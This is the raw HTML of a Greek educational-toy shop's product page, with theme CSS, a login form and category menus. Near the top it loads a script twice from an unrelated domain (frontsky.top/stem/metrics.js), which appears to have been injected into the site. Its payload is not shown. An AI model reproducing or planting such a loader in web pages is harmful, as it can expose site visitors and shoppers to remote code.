		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-65160 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/outdoor-explorer-set-cargo-vest-and-hat/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b332dcb39e" /><input type="hidden" name="_wp_http_referer" value="/product/%CF%83%CE%B5%CF%84-%CE%B3%CE%B9%CE%BB%CE%AD%CE%BA%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%B1%CE%BE%CE%B5%CF%83%CE%BF%CF%85%CE%AC%CF%81-%CE%B5%CE%BE%CE%B5%CF%81%CE%B5%CF%8D%CE%BD%CE%B7%CF%83%CE%B7%CF%82-%CF%86/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/outdoor-explorer-set-cargo-vest-and-hat/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
